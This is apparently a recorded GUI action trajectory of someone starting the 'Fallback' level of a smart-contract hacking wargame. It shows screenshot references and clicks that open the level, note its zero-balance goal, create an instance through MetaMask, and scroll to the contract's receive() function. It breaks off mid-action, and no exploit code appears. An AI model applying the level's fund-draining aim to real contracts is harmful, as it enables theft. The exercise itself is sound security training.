
Open the Fallback level and read its goals, highlighting the zero-balance target.
click(48, 193)

mouse_move(264, 259)

double_click(363, 266)

Request a new Fallback instance and confirm its creation transaction in MetaMask.
click(277, 452)

click(1034, 458)

Read through the Fallback contract source down to the receive() function.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(430, 410)

mouse_move(398, 487)

mouse_move(514, 491)

scroll(down, 3)

scroll(down, 3)

double_click(303, 445)

double_click(